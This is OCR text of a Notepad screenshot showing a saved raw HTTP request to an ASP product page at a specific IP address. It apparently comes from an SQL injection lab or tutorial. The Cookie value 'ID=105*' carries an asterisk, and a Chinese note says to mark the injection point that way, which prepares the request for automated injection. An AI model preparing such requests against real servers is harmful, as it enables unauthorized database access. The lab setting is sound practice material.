 *123.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /ProductShow.asp? HTTP/1.1
Host: 59.63.200.79:8004
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
Referer: http://59.63.200.79:8004/Product.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDSSCARTAB=GDFPKMECPPJJNCOMIPPHCOLD;ID=105*
Connection: close
注入点加*
第 10 行，第 62 列 100% Windows (CRLF) UTF-8